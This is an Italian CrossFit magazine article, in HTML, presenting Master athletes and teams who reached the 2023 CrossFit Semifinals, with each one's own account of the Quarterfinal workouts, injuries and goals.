<label for="ez-toc-cssicon-toggle-item-6975eada6ab02" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6975eada6ab02"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Risultati_dei_Quarterfinals_2023_%E2%80%93_Age_Group" >Risultati dei Quarterfinals 2023 – Age Group</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Antea_Longo_%E2%80%93_categoria_Master_W_35-39_21%C2%B0_overall" >Antea Longo – categoria Master W 35-39:  21° overall</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Alessandro_Chiarolanza_%E2%80%93_categoria_Master_M_40-44_26%C2%B0_overall" >Alessandro Chiarolanza – categoria Master M 40-44: 26° overall</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Andrea_di_Salvatore_%E2%80%93_categoria_Master_M_45-49_5%C2%B0_overall" >Andrea di Salvatore &#8211; categoria Master M 45-49: 5° overall</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Gerardo_Schiatti_%E2%80%93_categoria_Master_M_60-64_19%C2%B0_overall" >Gerardo Schiatti – categoria Master M 60-64: 19° overall</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Antonio_Boldrini_%E2%80%93_Categoria_Master_M_55-59_5%C2%B0_overall" >Antonio Boldrini – Categoria Master M 55-59: 5° overall</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Piera_Limito_%E2%80%93_categoria_Master_W_65_24%C2%B0_overall" >Piera Limito – categoria Master W 65+: 24° overall</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Emanuela_Scarpelli_%E2%80%93_categoria_Master_W_55-59_28%C2%B0_overall" >Emanuela Scarpelli &#8211; categoria Master W 55-59: 28° overall</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Risultati_dei_Quarterfinals_2023_%E2%80%93_Team_Division" >Risultati dei Quarterfinals 2023 – Team Division</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Team_Bad_Beast_%E2%80%93_25%C2%B0_Europa" >Team Bad Beast &#8211; 25° Europa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Team_Senigallia_%E2%80%93_36%C2%B0_Europa" >Team Senigallia – 36° Europa</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Risultati_dei_Quarterfinals_2023_%E2%80%93_Age_Group"></span>Risultati dei Quarterfinals 2023 – Age Group<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Antea_Longo_%E2%80%93_categoria_Master_W_35-39_21%C2%B0_overall"></span>Antea Longo – categoria Master W 35-39:  21° overall<span class="ez-toc-section-end"></span></h3>
<p>Ecco le sue parole:</p>
<blockquote><p>“Avevo tutti i migliori propositi, ma mai come quest’anno mi sono trovata impreparata all’inizio dell’Open. Ho mancato le qualifiche per le semifinali individuali, ma ho ancora tempo, so cosa è mancato quest’anno.</p>
<p>Poi, inaspettatamente sono arrivata 21’ al mondo nella 35-39. Il prossimo weekend sarà una lotta per rientrare nelle prime 10 e la via è una, dare il 100%.</p>
<p>Dove voglio arrivare lo so da anni, ogni anno che passa non mi toglie la voglia, mi ricorda sempre di più l’obiettivo”.</p></blockquote>
<p><img decoding="async" class="alignright wp-image-15746 size-large" src="https://crossmag.it/wp-content/uploads/2023/04/antea-longo-820x1024.jpg" alt="Atleti Master e Team Italiani alle Semifinali CrossFit" width="820" height="1024" srcset="https://crossmag.it/wp-content/uploads/2023/04/antea-longo-820x1024.jpg 820w, https://crossmag.it/wp-content/uploads/2023/04/antea-longo-600x749.jpg 600w, https://crossmag.it/wp-content/uploads/2023/04/antea-longo-240x300.jpg 240w, https://crossmag.it/wp-content/uploads/2023/04/antea-longo-768x959.jpg 768w, https://crossmag.it/wp-content/uploads/2023/04/antea-longo-750x937.jpg 750w, https://crossmag.it/wp-content/uploads/2023/04/antea-longo.jpg 1080w" sizes="(max-width: 820px) 100vw, 820px" /></p>
<h3><span class="ez-toc-section" id="Alessandro_Chiarolanza_%E2%80%93_categoria_Master_M_40-44_26%C2%B0_overall"></span>Alessandro Chiarolanza – categoria Master M 40-44: 26° overall<span class="ez-toc-section-end"></span></h3>
<p>Ecco le sue parole:</p>
<blockquote><p>“Ho vissuto questi Quarterfinal in maniera molto easy, come se fossero delle comuni qualifiche. Supportato a distanza dal mio super coach Andrea Croceri Team Elite e dalla mia gente all’interno del mio box, poche persone, insomma.</p>
<p>Adesso le cose si fanno più interessanti, me la gioco con i 30 migliori al mondo ed è un peccato che per gli Age group le semifinal non siano live, come per gli Elite.</p>
<p>Ho avuto un infortunio al polpaccio dx, motivo per il quale nel workout 2a (quello dei box jump) ho fatto una cattiva prestazione, ma per il resto tutti i wod erano nelle mie corde e mi piacevano molto.</p>
<p>Diciamo che non è il massimo “spaccarsi “davanti ad una telecamera, in silenzio e senza il supporto del pubblico, ma soprattutto senza gli altri atleti, per un fattore proprio di agonismo!</p>
<p>Comunque, anche se dentro al mio box e con poca gente darò il massimo per andare a prendere tutti quei vestiti della NoBull hahaha!”</p></blockquote>
<p><img loading="lazy" decoding="async" class="wp-image-15747 size-large" src="https://crossmag.it/wp-content/uploads/2023/04/alessandro-chiarolanza-819x1024.jpg" alt="Atleti Master e Team Italiani alle Semifinali CrossFit" width="819" height="1024" srcset="https://crossmag.it/wp-content/uploads/2023/04/alessandro-chiarolanza-819x1024.jpg 819w, https://crossmag.it/wp-content/uploads/2023/04/alessandro-chiarolanza-600x750.jpg 600w, https://crossmag.it/wp-content/uploads/2023/04/alessandro-chiarolanza-240x300.jpg 240w, https://crossmag.it/wp-content/uploads/2023/04/alessandro-chiarolanza-768x960.jpg 768w, https://crossmag.it/wp-content/uploads/2023/04/alessandro-chiarolanza-750x938.jpg 750w, https://crossmag.it/wp-content/uploads/2023/04/alessandro-chiarolanza.jpg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></p>
<h3><span class="ez-toc-section" id="Andrea_di_Salvatore_%E2%80%93_categoria_Master_M_45-49_5%C2%B0_overall"></span>Andrea di Salvatore &#8211; categoria Master M 45-49: 5° overall<span class="ez-toc-section-end"></span></h3>
<p>Ecco le sue parole:</p>
<blockquote><p>&#8220;Secondo me i wod sono stati vari e divertenti, tanti elementi, anche nuovi, come gli HSPU chest to Wall.<br />
Test 1 combo di dumbbells in walking lunge e sbarra (ttb, ctb e bmu) risultato? Primo al mondo a pari merito!</p>
<p>Test 2 hspu chest to walk, ghd, sit up, box jump alti e, infine, un massimale di clean. Questa prova mi creava preoccupazioni, in quanto so che gli americani, in generale, sono più forti al bilanciere e rischiavo di perdere troppe posizioni,</p>
<p>Invece la sorpresa: miglioro il mio massimale di clean e mi difendo molto bene!</p>
<p>Test 3: infinite serie di shuttle run (esattamente 100), praticamente 1500 mt di scatti all’interno del box, una cosa da pazzi, solo mentalmente a pensarlo! A seguire rope climb, bench press pesanti e nuovamente shuttle run.</p>
<p>Pensate che Froning ha descritto come &#8220;il wod più noioso della sua vita&#8221;! Che dire? Sarà stato noioso, ma ho fatto il secondo posto al mondo, quindi&#8230; va bene così!</p>
<p>Test 4 un classico cal Rower e thrusters 27-21-15-9. Anche qui un ottimo risultato, tra i primi 4 o 5 al mondo.</p>
<p>Sono stati wod a me congeniali, dove ho potuto performare al meglio. In questi test eravamo 1500 atleti e il taglio era per i primi 30 al mondo, pertanto poche strategie e dare tutto, spingere dall’inizio alla fine!</p>
<p>Risultato finale dopo le revisioni dei giudici? 5° al mondo nella mia categoria!! Certo, sono molto contento ma nello stesso tempo sicuro che non ho fatto nulla, in quanto le Semifinali sono alle porte.</p>
<p>Adesso si deve dare tutto, siamo in 30 e, come sapete, passeranno ai Games solo i primi 10. Emozione a palla e un po’ di ansia, ma quella giusta.&#8221;</p></blockquote>
<p><img loading="lazy" decoding="async" class="alignright size-large wp-image-15769" src="https://crossmag.it/wp-content/uploads/2023/04/334246452_737999421187028_6694427439856481895_n-819x1024.jpg" alt="" width="819" height="1024" srcset="https://crossmag.it/wp-content/uploads/2023/04/334246452_737999421187028_6694427439856481895_n-819x1024.jpg 819w, https://crossmag.it/wp-content/uploads/2023/04/334246452_737999421187028_6694427439856481895_n-600x750.jpg 600w, https://crossmag.it/wp-content/uploads/2023/04/334246452_737999421187028_6694427439856481895_n-240x300.jpg 240w, https://crossmag.it/wp-content/uploads/2023/04/334246452_737999421187028_6694427439856481895_n-768x960.jpg 768w, https://crossmag.it/wp-content/uploads/2023/04/334246452_737999421187028_6694427439856481895_n-750x938.jpg 750w, https://crossmag.it/wp-content/uploads/2023/04/334246452_737999421187028_6694427439856481895_n.jpg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></p>
<h3><span class="ez-toc-section" id="Gerardo_Schiatti_%E2%80%93_categoria_Master_M_60-64_19%C2%B0_overall"></span>Gerardo Schiatti – categoria Master M 60-64: 19° overall<span class="ez-toc-section-end"></span></h3>
<p>Ecco le sue parole:</p>
<blockquote><p>“Ho vissuto e sto vivendo questo periodo molto intenso serenamente, soprattutto gli Open, fatti in compagnia e percepiti come un momento piacevolissimo.</p>
<p>Nei quarter, devo dire che ho sofferto di più il wod con gli hspu….Avendo ormai 63 anni, non nutrivo particolari aspettative di qualificarmi, per cui sono molto contento di essere tra i primi 30 atleti di categoria al mondo!</p>
<p>Sono abituato alle competizioni, ad impegnarmi sempre al massimo, ma anche ad accettare quello che viene.</p>
<p>Per cui tenterò con tutto il mio impegno di qualificarmi per potere tornare a gareggiare negli USA, dopo l&#8217;incredibile esperienza di Miami.”</p></blockquote>
<p><img loading="lazy" decoding="async" class="alignright size-full wp-image-15749" src="https://crossmag.it/wp-content/uploads/2023/04/gerardo-schiatti.jpeg" alt="Atleti Master e Team Italiani alle Semifinali CrossFit" width="978" height="978" srcset="https://crossmag.it/wp-content/uploads/2023/04/gerardo-schiatti.jpeg 978w, https://crossmag.it/wp-content/uploads/2023/04/gerardo-schiatti-300x300.jpeg 300w, https://crossmag.it/wp-content/uploads/2023/04/gerardo-schiatti-100x100.jpeg 100w, https://crossmag.it/wp-content/uploads/2023/04/gerardo-schiatti-600x600.jpeg 600w, https://crossmag.it/wp-content/uploads/2023/04/gerardo-schiatti-150x150.jpeg 150w, https://crossmag.it/wp-content/uploads/2023/04/gerardo-schiatti-768x768.jpeg 768w, https://crossmag.it/wp-content/uploads/2023/04/gerardo-schiatti-75x75.jpeg 75w, https://crossmag.it/wp-content/uploads/2023/04/gerardo-schiatti-750x750.jpeg 750w" sizes="auto, (max-width: 978px) 100vw, 978px" /></p>
<h3><span class="ez-toc-section" id="Antonio_Boldrini_%E2%80%93_Categoria_Master_M_55-59_5%C2%B0_overall"></span>Antonio Boldrini – Categoria Master M 55-59: 5° overall<span class="ez-toc-section-end"></span></h3>
<p>Ecco le sue parole:</p>
<blockquote><p>&#8220;Dopo due Games consecutivi e due anni di allenamenti molto intensi, sotto la sapiente guida dei miei due coach Andrea Trotta e Alan Pellin, la mia mente e il mio fisico avevano bisogno di una stagione meno stressante.</p>
<p>Abbiamo, quindi, deciso di fare una programmazione diversa e di seguire gli allenamenti delle classi del mio box CrossFit® RedWall (peraltro molto intensi e molto belli) con qualche piccola aggiunta pre o post workout, cercando di utilizzare carichi più pesanti di quelli normalmente richiesti per il mio age group.</p>
<p>Dopo l’intoppo del grave infortunio subito a dicembre <em>(tre ernie cervicali espulse con problemi neurologici e una microfrattura alla caviglia)</em> mai avrei pensato di partecipare agli Open 2023.</p>
<p>Tuttavia, avendo parzialmente recuperato, seppur con limitazioni nell’esecuzione di alcune skills, ho deciso di riprovarci e negli ultimi giorni utili mi sono iscritto affrontando i tre i wod insieme ai tanti ragazzi del box e ai coach, in un clima di allegria e spensieratezza.</p>
<p>Nei successivi quartefinals, grazie all’esperienza accumulata e ai wod adatti alle mie caratteristiche, mi sono proprio divertito.</p>
<p>L’unica incognita era la mia tenuta fisica in due giorni di prove, avendo sulle spalle un minor volume di lavoro rispetto agli anni passati.</p>
<p>Ho deciso quindi di programmare la prima prova il venerdì sera alle 21,30 (nonostante l’uscita dei wod alle 21) in modo da poterne fare due il giorno successivo, con l&#8217;ultima alla domenica mattina, tenendomi così la possibilità di riprovare eventualmente il wod 3 o il 4 la domenica pomeriggio (fortunatamente non ce n&#8217;è stato bisogno).</p>
<p>Posso dire senza esitazioni che il quinto posto finale è andato oltre le mie aspettative e che sono felicissimo. Sono però consapevole che quanto fatto sinora non conta nulla visto che tutto si azzera.</p>
<p>Ora siamo rimasti in trenta (il vincitore degli ultimi Games 2023 M55 Mike Egan è addirittura rimasto fuori) e le semifinals  saranno una vera e propria battaglia in cui una sola rep o una semplice libbra in più potrà essere determinante per entrare nei 10 posti disponibili per i Games 2023.</p>
<p>E’ il bello del CrossFit® che ti costringe a spingere sempre al massimo, proprio per non avere rimpianti.&#8221;</p></blockquote>
<p><img loading="lazy" decoding="async" class="alignright size-full wp-image-15750" src="https://crossmag.it/wp-content/uploads/2023/04/antonio-boldrini.jpg" alt="Atleti Master e Team Italiani alle Semifinali CrossFit" width="1024" height="1024" srcset="https://crossmag.it/wp-content/uploads/2023/04/antonio-boldrini.jpg 1024w, https://crossmag.it/wp-content/uploads/2023/04/antonio-boldrini-300x300.jpg 300w, https://crossmag.it/wp-content/uploads/2023/04/antonio-boldrini-100x100.jpg 100w, https://crossmag.it/wp-content/uploads/2023/04/antonio-boldrini-600x600.jpg 600w, https://crossmag.it/wp-content/uploads/2023/04/antonio-boldrini-150x150.jpg 150w, https://crossmag.it/wp-content/uploads/2023/04/antonio-boldrini-768x768.jpg 768w, https://crossmag.it/wp-content/uploads/2023/04/antonio-boldrini-75x75.jpg 75w, https://crossmag.it/wp-content/uploads/2023/04/antonio-boldrini-750x750.jpg 750w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<h3><span class="ez-toc-section" id="Piera_Limito_%E2%80%93_categoria_Master_W_65_24%C2%B0_overall"></span>Piera Limito – categoria Master W 65+: 24° overall<span class="ez-toc-section-end"></span></h3>
<p>Ecco le sue parole:</p>
<blockquote><p>“In un primo momento pensavo di non prendere parte agli Open, dato che quest’anno è stato un periodo difficile e, quindi, non ho praticato CrossFit® con continuità.</p>
<p>Sotto la spinta della mia coach Lucrezia Siri e delle ragazze del Box “Hokuto”, mi sono iscritta, senza ambizioni e ogni risultato ottenuto è stata una sorpresa, con relativa grande soddisfazione.</p>
<p>Ho avuto difficoltà nell’esecuzione di alcuni wod, anche a causa del limitato allenamento specifico e della forte tensione emotiva.</p>
<p>Sono rimasta sorpresa del risultato che mi permette di accedere alle semifinali, non me lo aspettavo proprio, anche perché penso che le altre atlete siano più forti e abili di me. Al momento non sono ancora certa della mia partecipazione alla semifinale perché temo di non esserne all’altezza, comunque indipendentemente dall’eventuale risultato che otterrò sarò estremamente soddisfatta del percorso fatto.&#8221;</p></blockquote>
<p><img loading="lazy" decoding="async" class="alignright size-large wp-image-15751" src="https://crossmag.it/wp-content/uploads/2023/04/piera-limito-984x1024.jpg" alt="Atleti Master e Team Italiani alle Semifinali CrossFit" width="984" height="1024" srcset="https://crossmag.it/wp-content/uploads/2023/04/piera-limito-984x1024.jpg 984w, https://crossmag.it/wp-content/uploads/2023/04/piera-limito-600x624.jpg 600w, https://crossmag.it/wp-content/uploads/2023/04/piera-limito-288x300.jpg 288w, https://crossmag.it/wp-content/uploads/2023/04/piera-limito-768x799.jpg 768w, https://crossmag.it/wp-content/uploads/2023/04/piera-limito-750x781.jpg 750w, https://crossmag.it/wp-content/uploads/2023/04/piera-limito.jpg 1080w" sizes="auto, (max-width: 984px) 100vw, 984px" /></p>
<h3><span class="ez-toc-section" id="Emanuela_Scarpelli_%E2%80%93_categoria_Master_W_55-59_28%C2%B0_overall"></span>Emanuela Scarpelli &#8211; categoria Master W 55-59: 28° overall<span class="ez-toc-section-end"></span></h3>
<p>Ecco le sue parole:</p>
<blockquote><p>“Gli Open, secondo me, sono sempre belli da partecipare, per me e per tutto il mio box è un appuntamento che aspettiamo ogni anno, con tanta curiosità!</p>
<p>Quest’anno gli shuttle run infiniti sono stati la vera sorpresa, sorpresa che poi è continuata con gli shuttle run dei Quarterfinals…. Chi se li aspettava di nuovo? Comunque, i WOD sono stati tutti divertenti e sfidanti!</p>
<p>Nei quarterfinals mi sono divertita ancora di più, anche se un WOD l’ho proprio bucato….</p>
<p>Comunque è andata, l’importante era essere nei primi 30 (e ci sono rientrata), e il merito è di tutto il mio box, che mi sostiene in ogni momento!</p>
<p>Ora Semifinals! È la prima volta che arrivo fin qui in questo sport, sono contenta e … spaventata, proverò a fare tutto quello che posso!”</p></blockquote>
<p><img loading="lazy" decoding="async" class="alignright size-large wp-image-15752" src="https://crossmag.it/wp-content/uploads/2023/04/83633542_513509136248676_9003673492436723825_n-1024x683.jpg" alt="Atleti Master e Team Italiani alle Semifinali CrossFit" width="1024" height="683" srcset="https://crossmag.it/wp-content/uploads/2023/04/83633542_513509136248676_9003673492436723825_n-1024x683.jpg 1024w, https://crossmag.it/wp-content/uploads/2023/04/83633542_513509136248676_9003673492436723825_n-600x400.jpg 600w, https://crossmag.it/wp-content/uploads/2023/04/83633542_513509136248676_9003673492436723825_n-300x200.jpg 300w, https://crossmag.it/wp-content/uploads/2023/04/83633542_513509136248676_9003673492436723825_n-768x512.jpg 768w, https://crossmag.it/wp-content/uploads/2023/04/83633542_513509136248676_9003673492436723825_n-750x500.jpg 750w, https://crossmag.it/wp-content/uploads/2023/04/83633542_513509136248676_9003673492436723825_n.jpg 1065w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<h2></h2>
<h2></h2>
<h2><span class="ez-toc-section" id="Risultati_dei_Quarterfinals_2023_%E2%80%93_Team_Division"></span>Risultati dei Quarterfinals 2023 – Team Division<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Team_Bad_Beast_%E2%80%93_25%C2%B0_Europa"></span>Team Bad Beast &#8211; 25° Europa<span class="ez-toc-section-end"></span></h3>
<p>Ecco le loro parole:</p>
<blockquote><p>“A differenza degli Individuals, sapevamo che per noi team la fase degli Open sarebbe stata la più difficile da superare poiché soltanto 68 squadre sarebbero passate ai quarti. Considerate che sommando tutti i nostri redo dei workout degli open, viene fuori che abbiamo fatto 31 wod! ? Possiamo dire di aver compreso davvero l’importanza di ogni singola rep e che ogni secondo migliorato in un workout ha un peso enorme.</p>
<p>Ci siamo qualificati 43esimi in Europa e il taglio per i Semifinal sarebbe stato di 40 team, ma finalmente ci avrebbero testati come squadra!</p>
<p>Da quel momento abbiamo dato assoluta precedenza all’allenamento in team ed è stata la parte più divertente! Siamo arrivati ai quarti davvero concentrati e determinati perché sapevamo di poter dimostrare molto di più tutti insieme!</p>
<p>Sono stati due giorni pazzeschi! tutti i ragazzi del box e i nostri amici erano lì per noi e abbiamo veramente dato tutto! A differenza degli Open, non abbiamo fatto redo per i workout, ad eccezione dell’ultimo in cui però abbiamo rifatto lo stesso score ?!</p>
<p>Alla Semifinale ci aspettiamo di fare bene e di divertirci prima di tutto!!</p>
<p>Non abbiamo niente da perdere perché il nostro obiettivo per la stagione era questo e non vediamo l’ora di mettere sul campo tutto l’allenamento fatto e portare a casa un’esperienza che ricorderemo per sempre!”.</p></blockquote>
<p><img loading="lazy" decoding="async" class="alignright wp-image-15753 size-large" src="https://crossmag.it/wp-content/uploads/2023/04/bad-beast-819x1024.jpg" alt="" width="819" height="1024" srcset="https://crossmag.it/wp-content/uploads/2023/04/bad-beast-819x1024.jpg 819w, https://crossmag.it/wp-content/uploads/2023/04/bad-beast-600x750.jpg 600w, https://crossmag.it/wp-content/uploads/2023/04/bad-beast-240x300.jpg 240w, https://crossmag.it/wp-content/uploads/2023/04/bad-beast-768x960.jpg 768w, https://crossmag.it/wp-content/uploads/2023/04/bad-beast-750x938.jpg 750w, https://crossmag.it/wp-content/uploads/2023/04/bad-beast.jpg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></p>
<h3><span class="ez-toc-section" id="Team_Senigallia_%E2%80%93_36%C2%B0_Europa"></span>Team Senigallia – 36° Europa<span class="ez-toc-section-end"></span></h3>
<p>Ecco le loro parole:</p>
<blockquote><p>&#8220;Raccontarvi cosa sia successo in questi mesi è lunga! Ma cerchiamo di fare un riassunto! Il team Senigallia l’abbiamo fatto in cinque: Marta Ricottini, Stefano Carosso, Chiara Salandra, Andrea Barbotti e Gaetano Pezzullo.</p>
<p>Durante gli Open è andato tutto abbastanza bene, anche se Stefano non ha potuto svolgere l’ultimo workout per condizioni fisiche che poi si sono esacerbate durante i quarti di finale nell’evento 3B.</p>
<p>Ai Quarter, invece, ci sono stati alcuni intoppi:  io [Barbotti] mi sono beccato un virus intestinale che mi ha messo KO, durante i primi due eventi. Poi Marta è stata ricoverata per via di un’infezione ai reni con ascesso, che l’ha costretta a stare in ospedale.</p>
<p>Pensate che lei è uscita dall’ospedale venerdì e ha iniziato a fare i quarti di finale il mercoledì, quindi figuratevi in che condizioni era! Quindi, diciamo che abbiamo lavorato un po&#8217; mezzi zoppi tra Open e Quarti.</p>
<p>Il primo evento (quello con front squat synchro e handstand walk), abbiamo sbagliato a leggere lo standard delle handstand e quindi abbiamo preso una penality e siamo finiti ultimi.</p>
<p>Nel secondo evento siamo andati alla grande, finendo addirittura 3°.  Come ho accennato prima, lo strappo di Stefano si è verificato durante l’ultimo clean&amp;jerk, dell’evento 3B. L’evento quattro, è riuscito comunque a svolgerlo grazie all’intervento di un fisioterapista che gli ha applicato una fascia comprensiva.</p>
<p>Chiaramente la limitazione in fase di accosciata ha decretato un ulteriore penalità e di conseguenza siamo finiti ultimi sia nell’workout uno che nell’workout4.</p>
<p>Ma ce la siamo cavata lo stesso, siamo arrivati 36°, al pelo proprio!</p>
<p>Ora ci stiamo preparando per le Semifinali, Ste sta recuperando bene, ha rifatto un’ecografia di controllo martedì scorso, ma non si è ancora stabilizzato. Per preservare un po&#8217; le sue condizioni, abbiamo deciso di far gareggiare Gaetano al posto suo.</p>
<p>Quindi, il team ufficiale per le Semifinals sarà Marta, Chiara, Gaetano e Andrea. A metà maggio escono i wod e quindi faremo un po&#8217; di weekend insieme per provarli.</p>
<p>Sono molto fiducioso, per le semifinali incrociando le dita per il recupero di Marta, che ad oggi, non è ancora al 100%.</p>
<p>Con Gaetano invece, c’è stata un’ottima intesa e nonostante la mancanza di un grande atleta come Stefano all’interno del team possiamo comunque dire che margine di qualifica c’è, visto che ne passano 10 di team ai Games! Ora testa bassa e lavorare, ma siamo davvero carichi per questa sfida!&#8221;</p></blockquote>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/reel/CrGRm3etG23/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">Visualizza questo post su Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/reel/CrGRm3etG23/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">Un post condiviso da Box CrossFit Senigallia (@crossfitsenigallia)</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
                                
	                            
                                                                <div class="jeg_post_tags"><span>Tags:</span> <a href="https://crossmag.it/tag/crossfit-games/" rel="tag">CrossFit Games</a><a href="https://crossmag.it/tag/master/" rel="tag">master</a><a href="https://crossmag.it/tag/semifinals/" rel="tag">Semifinals</a><a href="https://crossmag.it/tag/team/" rel="tag">team</a></div>
                                                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://crossmag.it/dieta-iifym-if-if-fits-your-macros-che-cose/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Dieta IIFYM (If IF Fits Your Macros): che cos’è?</h3>
        </a>
    
            <a href="https://crossmag.it/landmine-press-benefici-muscoli-coinvolti-ed-errori-comuni/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Landmine press: benefici, muscoli coinvolti ed errori comuni</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_15745_0_6975eada70d56   " data-unique="jnews_module_15745_0_6975eada70d56">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 post-20538 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-coaches-congress tag-new-partnershipt">
                <div class="jeg_thumb">
                    
